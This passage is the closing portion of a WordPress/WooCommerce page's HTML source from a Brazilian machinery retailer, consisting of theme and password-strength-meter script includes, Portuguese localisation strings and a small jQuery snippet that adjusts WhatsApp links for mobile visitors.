Principal","toggleButton":"Toggle"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_disable_deselect":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_limited":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"1000"},"is_mini_cart_reveal":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://galvaomaquinas.com.br/wp-content/themes/flatsome/assets/js/flatsome.js?ver=f55219565baa8ae8edba" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://galvaomaquinas.com.br/wp-content/themes/flatsome/inc/extensions/flatsome-lazy-load/flatsome-lazy-load.js?ver=3.17.4" id="flatsome-lazy-js"></script>
<script type="text/javascript" src="https://galvaomaquinas.com.br/wp-content/themes/flatsome/assets/libs/infinite-scroll.pkgd.min.js?ver=4.0.1" id="flatsome-infinite-scroll-js-js"></script>
<script type="text/javascript" id="flatsome-infinite-scroll-js-extra">
/* <![CDATA[ */
var flatsome_infinite_scroll = {"scroll_threshold":"400","fade_in_duration":"300","type":"button","list_style":"grid","history":"push"};
/* ]]> */
</script>
<script type="text/javascript" src="https://galvaomaquinas.com.br/wp-content/themes/flatsome/inc/extensions/flatsome-infinite-scroll/flatsome-infinite-scroll.js?ver=3.17.4" id="flatsome-infinite-scroll-js"></script>
<script type="text/javascript" src="https://galvaomaquinas.com.br/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=1a392523165907adee6a" id="flatsome-theme-woocommerce-js-js"></script>
<script type="text/javascript" src="https://galvaomaquinas.com.br/wp-includes/js/comment-reply.min.js?ver=de1f0fcd0e79105b349c8e48b9af5a05" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<!--[if IE]>
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/intersection-observer-polyfill@0.1.0/dist/IntersectionObserver.js?ver=0.1.0" id="intersection-observer-polyfill-js"></script>
<![endif]-->
<script type="text/javascript" id="zxcvbn-async-js-extra">
/* <![CDATA[ */
var _zxcvbnSettings = {"src":"https:\/\/galvaomaquinas.com.br\/wp-includes\/js\/zxcvbn.min.js"};
/* ]]> */
</script>
<script type="text/javascript" src="https://galvaomaquinas.com.br/wp-includes/js/zxcvbn-async.min.js?ver=1.0" id="zxcvbn-async-js"></script>
<script type="text/javascript" id="password-strength-meter-js-extra">
/* <![CDATA[ */
var pwsL10n = {"unknown":"N\u00edvel de seguran\u00e7a da senha desconhecido","short":"Muito fraca","bad":"Fraca","good":"M\u00e9dio","strong":"Forte","mismatch":"Incompat\u00edvel"};
/* ]]> */
</script>
<script type="text/javascript" id="password-strength-meter-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-03 18:01:39+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"pt_BR"},"%1$s is deprecated since version %2$s! Use %3$s instead. Please consider writing more inclusive code.":["%1$s est\u00e1 obsoleta desde a vers\u00e3o %2$s. Use %3$s como alternativa. Considere escrever um c\u00f3digo mais inclusivo."]}},"comment":{"reference":"wp-admin\/js\/password-strength-meter.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://galvaomaquinas.com.br/wp-admin/js/password-strength-meter.min.js?ver=de1f0fcd0e79105b349c8e48b9af5a05" id="password-strength-meter-js"></script>
<script type="text/javascript" id="wc-password-strength-meter-js-extra">
/* <![CDATA[ */
var wc_password_strength_meter_params = {"min_password_strength":"3","stop_checkout":"","i18n_password_error":"Digite uma senha segura.","i18n_password_hint":"Dica: A senha deve ter pelo menos doze caracteres. Para torn\u00e1-la mais forte, use letras mai\u00fasculas e min\u00fasculas, n\u00fameros e s\u00edmbolos como ! \" ? $ % ^ & )."};
/* ]]> */
</script>
<script type="text/javascript" src="https://galvaomaquinas.com.br/wp-content/plugins/woocommerce/assets/js/frontend/password-strength-meter.min.js?ver=9.8.6" id="wc-password-strength-meter-js" defer="defer" data-wp-strategy="defer"></script>
            <script type="text/javascript">
                function isMobile()
                {
                    return (/Android|webOS|iPhone|iPad|iPod|Windows Phone|IEMobile|Mobile|BlackBerry/i.test(navigator.userAgent) ); 
                }
                var elm = jQuery('a[href*="whatsapp.com"]');
                jQuery.each(elm, function(index, value){
                    var item = jQuery(value).attr('href');
                    if(item.indexOf('chat') != -1){
                        //nothing
                    } else if (item.indexOf('web') != -1 && isMobile()){
                        var itemLink = item;
                        var newLink = itemLink.replace('web', 'api');
                        jQuery(value).attr("href", newLink);
                    } else if (item.indexOf('api') != -1 && !isMobile()){
                        var itemLink = item;
                        var newLink = itemLink.replace('api', 'web');
                        jQuery(value).attr("href", newLink);
                    } 
                });
            </script>
            
</body>
</html>


<!-- Page supported by LiteSpeed Cache 7.1 on 2026-01-21 03:15:21 -->